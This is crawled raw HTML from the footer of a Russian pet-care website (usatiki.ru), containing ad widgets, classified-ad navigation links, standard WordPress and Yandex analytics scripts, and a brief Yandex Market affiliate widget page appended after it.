<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-22 13:08:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="ArXdKLrunmtujDXMYqVyDQ=="></script>

                <script type="text/javascript" nonce="ArXdKLrunmtujDXMYqVyDQ==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769149005087\u002Fc035960dd069a40021c2001a08490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    